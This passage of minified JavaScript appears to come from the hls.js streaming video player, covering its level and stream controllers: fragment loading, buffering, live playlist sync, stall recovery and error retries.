f.ErrorDetails.KEY_LOAD_TIMEOUT:i=t.frag.level;break;case f.ErrorDetails.LEVEL_LOAD_ERROR:case f.ErrorDetails.LEVEL_LOAD_TIMEOUT:i=t.context.level,o=!0;break;case f.ErrorDetails.REMUX_ALLOC_ERROR:i=t.level}void 0!==i&&((a=this._levels[i]).loadError?a.loadError++:a.loadError=1,1<(e=a.url.length)&&a.loadError<e?(a.urlId=(a.urlId+1)%e,a.details=void 0,h.logger.warn("level controller,"+n+" for level "+i+": switching to redundant stream id "+a.urlId)):-1===this._manualLevel&&i?(h.logger.warn("level controller,"+n+": switch-down for next fragment"),s.nextAutoLevel=Math.max(l,i-1)):a&&a.details&&a.details.live?(h.logger.warn("level controller,"+n+" on live stream, discard"),o&&(this._level=void 0)):n!==f.ErrorDetails.LEVEL_LOAD_ERROR&&n!==f.ErrorDetails.LEVEL_LOAD_TIMEOUT||((a=r.media)&&u.default.isBuffered(a,a.currentTime)&&u.default.isBuffered(a,a.currentTime+.5)?(a=r.config.levelLoadingRetryDelay,h.logger.warn("level controller,"+n+", but media buffered, retry in "+a+"ms"),this.timer=setTimeout(this.ontick,a)):(h.logger.error("cannot recover "+n+" error"),this._level=void 0,this.timer&&(clearTimeout(this.timer),this.timer=null),t.fatal=!0,r.trigger(d.default.ERROR,t))))}}},{key:"onFragLoaded",value:function(t){t=t.frag;!t||"main"!==t.type||(t=this._levels[t.level])&&(t.loadError=0)}},{key:"onLevelLoaded",value:function(t){var e,n,r=t.level;r===this._level&&((n=this._levels[r]).loadError=0,(e=t.details).live?(r=1e3*(e.averagetargetduration||e.targetduration),(n=n.details)&&e.endSN===n.endSN&&(r/=2,h.logger.log("same live playlist, reload twice faster")),r-=performance.now()-t.stats.trequest,r=Math.max(1e3,Math.round(r)),h.logger.log("live playlist, reload in "+r+" ms"),this.timer=setTimeout(this.ontick,r)):this.timer=null)}},{key:"tick",value:function(){var t,e,n=this._level;void 0!==n&&this.canload&&(e=(t=this._levels[n]).urlId,this.hls.trigger(d.default.LEVEL_LOADING,{url:t.url[e],level:n,id:e}))}},{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this._level},set:function(t){var e=this._levels;e&&e.length>t&&(this._level===t&&void 0!==e[t].details||this.setLevelInternal(t))}},{key:"manualLevel",get:function(){return this._manualLevel},set:function(t){this._manualLevel=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0!==this._startLevel)return this._startLevel;var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel},set:function(t){-1!==t&&(t=Math.max(t,this.hls.abrController.minAutoLevel)),this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this._manualLevel?this._manualLevel:this.hls.abrController.nextAutoLevel},set:function(t){this.level=t,-1===this._manualLevel&&(this.hls.abrController.nextAutoLevel=t)}}]),r=s;function s(t){!function(t){if(!(t instanceof s))throw new TypeError("Cannot call a class as a function")}(this);t=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(s.__proto__||Object.getPrototypeOf(s)).call(this,t,d.default.MANIFEST_LOADED,d.default.LEVEL_LOADED,d.default.FRAG_LOADED,d.default.ERROR));return t.ontick=t.tick.bind(t),t._manualLevel=t._autoLevelCapping=-1,t}n.default=r},{26:26,27:27,28:28,30:30,45:45}],12:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var c=l(t(41)),h=l(t(30)),d=l(t(22)),f=l(t(28)),a=l(t(27)),o=l(t(31)),s=l(t(46)),p=t(26),g=t(45);function l(t){return t&&t.__esModule?t:{default:t}}var u="STOPPED",y="IDLE",v="KEY_LOADING",m="FRAG_LOADING",b="FRAG_LOADING_WAITING_RETRY",_="WAITING_LEVEL",E="PARSING",T="PARSED",k="BUFFER_FLUSHING",w="ENDED",A="ERROR",r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(S,a.default),r(S,[{key:"destroy",value:function(){this.stopLoad(),this.timer&&(clearInterval(this.timer),this.timer=null),a.default.prototype.destroy.call(this),this.state=u}},{key:"startLoad",value:function(t){var e,n,r;this.levels?(e=this.lastCurrentTime,n=this.hls,this.stopLoad(),this.timer||(this.timer=setInterval(this.ontick,100)),this.level=-1,this.fragLoadError=0,this.startFragRequested||(-1===(r=n.startLevel)&&(r=0,this.bitrateTest=!0),this.level=n.nextLoadLevel=r,this.loadedmetadata=!1),0<e&&-1===t&&(g.logger.log("override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=y,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()):(g.logger.warn("cannot start loading as manifest not parsed yet"),this.state=u)}},{key:"stopLoad",value:function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=u}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),1<this.ticks&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){switch(this.state){case A:break;case k:this.fragLoadError=0;break;case y:if(!this._doTickIdle())return;break;case _:var t=this.levels[this.level];t&&t.details&&(this.state=y);break;case b:var e=performance.now(),t=this.retryDate;(!t||t<=e||this.media&&this.media.seeking)&&(g.logger.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=y)}this._checkBuffer(),this._checkFragmentChanged()}},{key:"_doTickIdle",value:function(){var t=this.hls,e=t.config,n=this.media;if(void 0!==this.levelLastLoaded&&!n&&(this.startFragRequested||!e.startFragPrefetch))return!0;var r=void 0,r=this.loadedmetadata?n.currentTime:this.nextLoadPosition,i=t.nextLoadLevel,a=this.levels[i],o=a.bitrate,s=void 0,s=o?Math.max(8*e.maxBufferSize/o,e.maxBufferLength):e.maxBufferLength;s=Math.min(s,e.maxMaxBufferLength);o=h.default.bufferInfo(this.mediaBuffer||n,r,e.maxBufferHole),e=o.len;if(s<=e)return!0;g.logger.trace("buffer length of "+e.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=t.nextLoadLevel=i;a=a.details;if(void 0===a||a.live&&this.levelLastLoaded!==i)return this.state=_,!0;i=this.fragPrevious;if(!a.live&&i&&i.sn===a.endSN&&n.duration-Math.max(o.end,i.start)<=Math.max(.1,i.duration/2)){i={};return this.altAudio&&(i.type="video"),this.hls.trigger(f.default.BUFFER_EOS,i),this.state=w,!0}return this._fetchPayloadOrEos({pos:r,bufferInfo:o,levelDetails:a})}},{key:"_fetchPayloadOrEos",value:function(t){var e=t.pos,n=t.bufferInfo,r=t.levelDetails,i=this.fragPrevious,a=this.level,o=r.fragments,s=o.length;if(0===s)return!1;var l=o[0].start,u=o[s-1].start+o[s-1].duration,c=n.end,t=void 0;if(r.live){n=this.config.initialLiveManifestSize;if(s<n)return g.logger.warn("Can not start playback of a level, reason: not enough fragments "+s+" < "+n),!1;if(null===(t=this._ensureFragmentAtLivePoint({levelDetails:r,bufferEnd:c,start:l,end:u,fragPrevious:i,fragments:o,fragLen:s})))return!1}else c<l&&(t=o[0]);return!(t=t||this._findFragment({start:l,fragPrevious:i,fragLen:s,fragments:o,bufferEnd:c,end:u,levelDetails:r}))||this._loadFragmentOrKey({frag:t,level:a,levelDetails:r,pos:e,bufferEnd:c})}},{key:"_ensureFragmentAtLivePoint",value:function(t){var e=t.levelDetails,n=t.bufferEnd,r=t.start,i=t.end,a=t.fragPrevious,o=t.fragments,s=t.fragLen,l=this.hls.config,u=this.media,c=void 0,t=void 0!==l.liveMaxLatencyDuration?l.liveMaxLatencyDuration:l.liveMaxLatencyDurationCount*e.targetduration;return n<Math.max(r-l.maxFragLookUpTolerance,i-t)&&(r=this.liveSyncPosition=this.computeLivePosition(r,e),g.logger.log("buffer end: "+n.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+r.toFixed(3)),n=r,u&&u.readyState&&u.duration>r&&(u.currentTime=r)),e.PTSKnown&&i<n&&u&&u.readyState?null:(this.startFragRequested&&!e.PTSKnown&&(!a||(a=a.sn+1)>=e.startSN&&a<=e.endSN&&(c=o[a-e.startSN],g.logger.log("live playlist, switching playlist, load frag with next SN: "+c.sn)),c||(c=o[Math.min(s-1,Math.round(s/2))],g.logger.log("live playlist, switching playlist, unknown, load middle frag : "+c.sn))),c)}},{key:"_findFragment",value:function(t){t.start;var e=t.fragPrevious,n=t.fragLen,r=t.fragments,i=t.bufferEnd,a=t.end,o=t.levelDetails,s=this.hls.config,l=void 0,t=void 0,u=s.maxFragLookUpTolerance;return(t=i<a?(a-u<i&&(u=0),c.default.search(r,function(t){return t.start+t.duration-u<=i?1:t.start-u>i&&t.start?-1:0})):r[n-1])&&((l=t).start,e&&l.level===e.level&&l.sn===e.sn&&(l.sn<o.endSN?(t=e.deltaPTS,o=l.sn-o.startSN,t&&t>s.maxBufferHole&&e.dropped&&o?(l=r[o-1],g.logger.warn("SN just loaded, with large PTS gap between audio and video, maybe frag is not starting with a keyframe ? load previous one to try to overcome this"),e.loadCounter--):(l=r[1+o],g.logger.log("SN just loaded, load next one: "+l.sn))):l=null)),l}},{key:"_loadFragmentOrKey",value:function(t){var e=t.frag,n=t.level,r=t.levelDetails,i=t.pos,a=t.bufferEnd,o=this.hls,t=o.config;if(null==e.decryptdata.uri||null!=e.decryptdata.key){if(g.logger.log("Loading "+e.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+n+", currentTime:"+i.toFixed(3)+",bufferEnd:"+a.toFixed(3)),void 0!==this.fragLoadIdx?this.fragLoadIdx++:this.fragLoadIdx=0,e.loadCounter){e.loadCounter++;t=t.fragLoadingLoopThreshold;if(e.loadCounter>t&&Math.abs(this.fragLoadIdx-e.loadIdx)<t)return o.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.FRAG_LOOP_LOADING_ERROR,fatal:!1,frag:e}),!1}else e.loadCounter=1;return e.loadIdx=this.fragLoadIdx,this.fragCurrent=e,this.startFragRequested=!0,this.nextLoadPosition=e.start+e.duration,e.autoLevel=o.autoLevelEnabled,e.bitrateTest=this.bitrateTest,o.trigger(f.default.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new d.default(o,"main")),this.state=m,!0}g.logger.log("Loading key for "+e.sn+" of ["+r.startSN+" ,"+r.endSN+"],level "+n),this.state=v,o.trigger(f.default.KEY_LOADING,{frag:e})}},{key:"getBufferRange",value:function(e){return c.default.search(this.bufferRange,function(t){return e<t.start?-1:e>t.end?1:0})}},{key:"followingBufferRange",value:function(t){return t?this.getBufferRange(t.end+.5):null}},{key:"_checkFragmentChanged",value:function(){var t,e,n=this.media;n&&n.readyState&&!1===n.seeking&&((e=n.currentTime)>n.playbackRate*this.lastCurrentTime&&(this.lastCurrentTime=e),h.default.isBuffered(n,e)?t=this.getBufferRange(e):h.default.isBuffered(n,e+.1)&&(t=this.getBufferRange(e+.1)),!t||(t=t.frag)!==this.fragPlaying&&(this.fragPlaying=t,this.hls.trigger(f.default.FRAG_CHANGED,{frag:t})))}},{key:"immediateLevelSwitch",value:function(){var t;g.logger.log("immediateLevelSwitch"),this.immediateSwitch||(this.immediateSwitch=!0,e=void 0,(t=this.media)?(e=t.paused,t.pause()):e=!0,this.previouslyPaused=e);var e=this.fragCurrent;e&&e.loader&&e.loader.abort(),this.fragCurrent=null,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}},{key:"immediateLevelSwitchEnd",value:function(){var t=this.media;t&&t.buffered.length&&(this.immediateSwitch=!1,h.default.isBuffered(t,t.currentTime)&&(t.currentTime-=1e-4),this.previouslyPaused||t.play())}},{key:"nextLevelSwitch",value:function(){var t,e,n,r,i=this.media;i&&i.readyState&&(r=t=n=void 0,this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,(t=this.getBufferRange(i.currentTime))&&1<t.start&&this.flushMainBuffer(0,t.start-1),n=i.paused?0:(e=this.hls.nextLoadLevel,t=this.levels[e],(e=this.fragLastKbps)&&this.fragCurrent?this.fragCurrent.duration*t.bitrate/(1e3*e)+1:0),(r=(r=this.getBufferRange(i.currentTime+n))&&this.followingBufferRange(r))&&((n=this.fragCurrent)&&n.loader&&n.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(r.start,Number.POSITIVE_INFINITY)))}},{key:"flushMainBuffer",value:function(t,e){this.state=k;e={startOffset:t,endOffset:e};this.altAudio&&(e.type="video"),this.hls.trigger(f.default.BUFFER_FLUSHING,e)}},{key:"onMediaAttached",value:function(t){t=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);t=this.config;this.levels&&t.autoStartLoad&&this.hls.startLoad(t.startPosition)}},{key:"onMediaDetaching",value:function(){var t=this.media;t&&t.ended&&(g.logger.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var e=this.levels;e&&e.forEach(function(t){t.details&&t.details.fragments.forEach(function(t){t.loadCounter=void 0})}),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("seeked",this.onvseeked),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()}},{key:"onMediaSeeking",value:function(){var t,e,n,r=this.media,i=r?r.currentTime:void 0,a=this.config;g.logger.log("media seeking to "+i.toFixed(3)),this.state===m?(n=this.mediaBuffer||r,e=h.default.bufferInfo(n,i,this.config.maxBufferHole),t=this.fragCurrent,0===e.len&&t&&(n=a.maxFragLookUpTolerance,e=t.start-n,n=t.start+t.duration+n,i<e||n<i?(t.loader&&(g.logger.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),t.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=y):g.logger.log("seeking outside of buffer but within currently loaded fragment range"))):this.state===w&&(this.state=y),r&&(this.lastCurrentTime=i),this.state!==m&&void 0!==this.fragLoadIdx&&(this.fragLoadIdx+=2*a.fragLoadingLoopThreshold),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=i),this.tick()}},{key:"onMediaSeeked",value:function(){g.logger.log("media seeked to "+this.media.currentTime.toFixed(3)),this.tick()}},{key:"onMediaEnded",value:function(){g.logger.log("media ended"),this.startPosition=this.lastCurrentTime=0}},{key:"onManifestLoading",value:function(){g.logger.log("trigger BUFFER_RESET"),this.hls.trigger(f.default.BUFFER_RESET),this.bufferRange=[],this.stalled=!1,this.startPosition=this.lastCurrentTime=0}},{key:"onManifestParsed",value:function(t){var e,n=!1,r=!1;t.levels.forEach(function(t){(e=t.audioCodec)&&(-1!==e.indexOf("mp4a.40.2")&&(n=!0),-1!==e.indexOf("mp4a.40.5")&&(r=!0))}),this.audioCodecSwitch=n&&r,this.audioCodecSwitch&&g.logger.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startLevelLoaded=!1,this.startFragRequested=!1;t=this.config;t.autoStartLoad&&this.hls.startLoad(t.startPosition)}},{key:"onLevelLoaded",value:function(t){var e=t.details,n=t.level,r=this.levels[n],i=e.totalduration,a=0;g.logger.log("level "+n+" loaded ["+e.startSN+","+e.endSN+"],duration:"+i),this.levelLastLoaded=n,e.live?(t=r.details)&&0<e.fragments.length?(o.default.mergeDetails(t,e),a=e.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(a,t),e.PTSKnown?g.logger.log("live playlist sliding:"+a.toFixed(3)):g.logger.log("live playlist - outdated PTS, unknown sliding")):(e.PTSKnown=!1,g.logger.log("live playlist - first load, unknown sliding")):e.PTSKnown=!1,r.details=e,this.hls.trigger(f.default.LEVEL_UPDATED,{details:e,level:n}),!1===this.startFragRequested&&(-1!==this.startPosition&&-1!==this.lastCurrentTime||(n=e.startTimeOffset,isNaN(n)?e.live?(this.startPosition=this.computeLivePosition(a,e),g.logger.log("configure startPosition to "+this.startPosition)):this.startPosition=0:(n<0&&(g.logger.log("negative start time offset "+n+", count from end of last fragment"),n=a+i+n),g.logger.log("start time offset found in playlist, adjust startPosition to "+n),this.startPosition=n),this.lastCurrentTime=this.startPosition),this.nextLoadPosition=this.startPosition),this.state===_&&(this.state=y),this.tick()}},{key:"onKeyLoaded",value:function(){this.state===v&&(this.state=y,this.tick())}},{key:"onFragLoaded",value:function(t){var e,n,r,i,a,o,s,l,u=this.fragCurrent,c=t.frag;this.state===m&&u&&"main"===c.type&&c.level===u.level&&c.sn===u.sn&&(s=t.stats,l=(e=this.levels[u.level]).details,g.logger.log("Loaded  "+u.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+u.level),!(this.bitrateTest=!1)===c.bitrateTest&&this.hls.nextLoadLevel?(this.state=y,this.startFragRequested=!1,s.tparsed=s.tbuffered=performance.now(),this.hls.trigger(f.default.FRAG_BUFFERED,{stats:s,frag:u,id:"main"}),this.tick()):(this.state=E,this.stats=s,n=l.totalduration,r=isNaN(u.startDTS)?u.start:u.startDTS,i=u.level,a=u.sn,o=this.config.defaultAudioCodec||e.audioCodec,this.audioCodecSwap&&(g.logger.log("swapping playlist audio codec"),o=(o=void 0===o?this.lastAudioCodec:o)&&(-1!==o.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),this.pendingBuffering=!0,this.appended=!1,g.logger.log("Parsing "+a+" of ["+l.startSN+" ,"+l.endSN+"],level "+i+", cc "+u.cc),c=(c=this.demuxer)||(this.demuxer=new d.default(this.hls,"main")),l=!((s=this.media)&&s.seeking)&&(l.PTSKnown||!l.live),c.push(t.payload,o,e.videoCodec,r,u.cc,i,a,n,u.decryptdata,l,null))),this.fragLoadError=0}},{key:"onFragParsingInitSegment",value:function(t){var e=this.fragCurrent;if(e&&"main"===t.id&&t.sn===e.sn&&t.level===e.level&&this.state===E){var n,r,i,a=t.tracks;if(a.audio&&this.altAudio&&delete a.audio,(r=a.audio)&&(i=this.levels[this.level].audioCodec,e=navigator.userAgent.toLowerCase(),i&&this.audioCodecSwap&&(g.logger.log("swapping playlist audio codec"),i=-1!==i.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==r.metadata.channelCount&&-1===e.indexOf("firefox")&&(i="mp4a.40.5"),-1!==e.indexOf("android")&&"audio/mpeg"!==r.container&&(i="mp4a.40.2",g.logger.log("Android: force audio codec to "+i)),r.levelCodec=i,r.id=t.id),(r=a.video)&&(r.levelCodec=this.levels[this.level].videoCodec,r.id=t.id),t.unique){var o={codec:"",levelCodec:""};for(n in t.tracks)r=a[n],o.container=r.container,o.codec&&(o.codec+=",",o.levelCodec+=","),r.codec&&(o.codec+=r.codec),r.levelCodec&&(o.levelCodec+=r.levelCodec);a={audiovideo:o}}for(n in this.hls.trigger(f.default.BUFFER_CODECS,a),a){r=a[n],g.logger.log("main track:"+n+",container:"+r.container+",codecs[level/parsed]=["+r.levelCodec+"/"+r.codec+"]");var s=r.initSegment;s&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(f.default.BUFFER_APPENDING,{type:n,data:s,parent:"main",content:"initSegment"}))}this.tick()}}},{key:"onFragParsingData",value:function(e){var t,n,r,i=this,a=this.fragCurrent;!a||"main"!==e.id||e.sn!==a.sn||e.level!==a.level||"audio"===e.type&&this.altAudio||this.state!==E||(t=this.levels[this.level],n=this.fragCurrent,g.logger.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0)),a=o.default.updateFragPTSDTS(t.details,n.sn,e.startPTS,e.endPTS,e.startDTS,e.endDTS),(r=this.hls).trigger(f.default.LEVEL_PTS_UPDATED,{details:t.details,level:this.level,drift:a,type:e.type,start:e.startPTS,end:e.endPTS}),"video"===e.type&&(n.dropped=e.dropped),[e.data1,e.data2].forEach(function(t){t&&(i.appended=!0,i.pendingBuffering=!0,r.trigger(f.default.BUFFER_APPENDING,{type:e.type,data:t,parent:"main",content:"data"}))}),this.tick())}},{key:"onFragParsed",value:function(t){var e=this.fragCurrent;e&&"main"===t.id&&t.sn===e.sn&&t.level===e.level&&this.state===E&&(this.stats.tparsed=performance.now(),this.state=T,this._checkAppendedParsed())}},{key:"onAudioTrackSwitching",value:function(t){var e,n=!!t.url,t=t.id;n||(this.mediaBuffer!==this.media&&(g.logger.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media,(e=this.fragCurrent).loader&&(g.logger.log("switching to main audio track, cancel main fragment load"),e.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=y),(e=this.hls).trigger(f.default.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),e.trigger(f.default.AUDIO_TRACK_SWITCHED,{id:t}),this.altAudio=!1)}},{key:"onAudioTrackSwitched",value:function(t){var e=t.id,t=!!this.hls.audioTracks[e].url;!t||(e=this.videoBuffer)&&this.mediaBuffer!==e&&(g.logger.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=e),this.altAudio=t,this.tick()}},{key:"onBufferCreated",value:function(t){var e,n=t.tracks,r=void 0,i=void 0,a=!1;for(e in n){var o=n[e];"main"===o.id?(r=o,"video"===(i=e)&&(this.videoBuffer=n[e].buffer)):a=!0}a&&r?(g.logger.log("alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media}},{key:"onBufferAppended",value:function(t){var e;"main"===t.parent&&((e=this.state)!==E&&e!==T||(this.pendingBuffering=0<t.pending,this._checkAppendedParsed()))}},{key:"_checkAppendedParsed",value:function(){var n,r=this;this.state!==T||this.appended&&this.pendingBuffering||((n=this.fragCurrent)&&function(){var e=r.mediaBuffer||r.media;g.logger.log("main buffered : "+s.default.toString(e.buffered));var t=r.bufferRange.filter(function(t){return h.default.isBuffered(e,(t.start+t.end)/2)});t.push({type:n.type,start:n.startPTS,end:n.endPTS,frag:n}),r.bufferRange=t.sort(function(t,e){return t.start-e.start}),r.fragPrevious=n,(t=r.stats).tbuffered=performance.now(),r.fragLastKbps=Math.round(8*t.total/(t.tbuffered-t.tfirst)),r.hls.trigger(f.default.FRAG_BUFFERED,{stats:t,frag:n,id:"main"}),r.state=y}(),this.tick())}},{key:"onError",value:function(t){var e=t.frag||this.fragCurrent;if(!e||"main"===e.type){var n,r,i=this.media,a=i&&h.default.isBuffered(i,i.currentTime)&&h.default.isBuffered(i,i.currentTime+.5);switch(t.details){case p.ErrorDetails.FRAG_LOAD_ERROR:case p.ErrorDetails.FRAG_LOAD_TIMEOUT:case p.ErrorDetails.KEY_LOAD_ERROR:case p.ErrorDetails.KEY_LOAD_TIMEOUT:t.fatal||((n=this.fragLoadError)?n++:n=1,n<=(r=this.config).fragLoadingMaxRetry||a||e.autoLevel&&e.level?(this.fragLoadError=n,e.loadCounter=0,r=Math.min(Math.pow(2,n-1)*r.fragLoadingRetryDelay,r.fragLoadingMaxRetryTimeout),g.logger.warn("mediaController: frag loading failed, retry in "+r+" ms"),this.retryDate=performance.now()+r,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.state=b):(g.logger.error("mediaController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.hls.trigger(f.default.ERROR,t),this.state=A));break;case p.ErrorDetails.FRAG_LOOP_LOADING_ERROR:t.fatal||(a?(this._reduceMaxBufferLength(e.duration),this.state=y):e.autoLevel&&0!==e.level||(t.fatal=!0,this.hls.trigger(f.default.ERROR,t),this.state=A));break;case p.ErrorDetails.LEVEL_LOAD_ERROR:case p.ErrorDetails.LEVEL_LOAD_TIMEOUT:this.state!==A&&(t.fatal?(this.state=A,g.logger.warn("streamController: "+t.details+",switch to "+this.state+" state ...")):this.state===_&&(this.state=y));break;case p.ErrorDetails.BUFFER_FULL_ERROR:this.state!==E&&this.state!==T||(a?(this._reduceMaxBufferLength(e.duration),this.state=y):(g.logger.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}}},{key:"_reduceMaxBufferLength",value:function(t){var e=this.config;e.maxMaxBufferLength>=t&&(e.maxMaxBufferLength/=2,g.logger.warn("reduce max buffer length to "+e.maxMaxBufferLength+"s and switch to IDLE state"),this.fragLoadIdx+=2*e.fragLoadingLoopThreshold)}},{key:"_checkBuffer",value:function(){var t,e,n,r,i,a,o,s,l,u,c,d=this.media;d&&d.readyState&&(t=d.currentTime,e=(c=this.mediaBuffer||d).buffered,this.loadedmetadata||!e.length||d.seeking?this.immediateSwitch?this.immediateLevelSwitchEnd():(i=h.default.bufferInfo(d,t,0),a=!(d.paused||d.ended||0===d.buffered.length),r=t>d.playbackRate*this.lastCurrentTime,l=this.config,r?this.stalled&&(this.stallReported&&(g.logger.warn("playback not stuck anymore @"+t+", after "+Math.round(performance.now()-this.stalled)+"ms"),this.stallReported=!1),this.stalled=void 0):a&&(u=performance.now(),n=this.hls,this.stalled?(o=u-this.stalled,(s=i.len)<=.5&&o>1e3*l.lowBufferWatchdogPeriod?(this.stallReported||(this.stallReported=!0,g.logger.warn("playback stalling in low buffer @"+t),n.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1,buffer:s})),a=(r=i.nextStart)-t,r&&a<l.maxSeekHole&&0<a&&(i=this.nudgeRetry++*l.nudgeOffset,g.logger.log("adjust currentTime from "+d.currentTime+" to next buffered @ "+r+" + nudge "+i),a=r+i-d.currentTime,d.currentTime=r+i,this.stalled=void 0,n.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.BUFFER_SEEK_OVER_HOLE,fatal:!1,hole:a}))):.5<s&&o>1e3*l.highBufferWatchdogPeriod&&(g.logger.warn("playback stalling in high buffer @"+t),n.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1,buffer:s}),this.stalled=void 0,(o=this.nudgeRetry++)<l.nudgeMaxRetry?(l=(s=d.currentTime)+(1+o)*l.nudgeOffset,g.logger.log("adjust currentTime from "+s+" to "+l),d.currentTime=l,n.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.BUFFER_NUDGE_ON_STALL,fatal:!1})):n.trigger(f.default.ERROR,{type:p.ErrorTypes.MEDIA_ERROR,details:p.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!0}))):(this.stalled=u,this.stallReported=!1))):(this.loadedmetadata=!0,this.nudgeRetry=0,u=this.startPosition,c=h.default.isBuffered(c,u),t===u&&c||(g.logger.log("target start position:"+u),c||(u=e.start(0),g.logger.log("target start position not buffered, seek to buffered.start(0) "+u)),g.logger.log("adjust currentTime from "+t+" to "+u),d.currentTime=u)))}},{key:"onFragLoadEmergencyAborted",value:function(){this.state=y,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()}},{key:"onBufferFlushed",value:function(){var e=this.mediaBuffer||this.media;this.bufferRange=this.bufferRange.filter(function(t){return h.default.isBuffered(e,(t.start+t.end)/2)}),this.fragLoadIdx+=2*this.config.fragLoadingLoopThreshold,this.state=y,this.fragPrevious=null}},{key:"swapAudioCodec",value:function(){this.audioCodecSwap=!this.audioCodecSwap}},{key:"computeLivePosition",value:function(t,e){var n=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*e.targetduration;return t+Math.max(0,e.totalduration-n)}},{key:"state",set:function(t){var e;this.state!==t&&(e=this.state,this._state=t,g.logger.log("engine state transition from "+e+" to "+t),this.hls.trigger(f.default.STREAM_STATE_TRANSITION,{previousState:e,nextState:t}))},get:function(){return this._state}},{key:"currentLevel",get:function(){var t=this.media;if(t){t=this.getBufferRange(t.currentTime);if(t)return t.frag.level}return-1}},{key:"nextBufferRange",get:function(){var t=this.media;return t?this.followingBufferRange(this.getBufferRange(t.currentTime)):null}},{key:"nextLevel",get:function(){var t=this.nextBufferRange;return t?t.frag.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(t){this._liveSyncPosition=t}}]),S);function S(t){!function(t){if(!(t instanceof S))throw new TypeError("Cannot call a class as a function")}(this);var e=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof 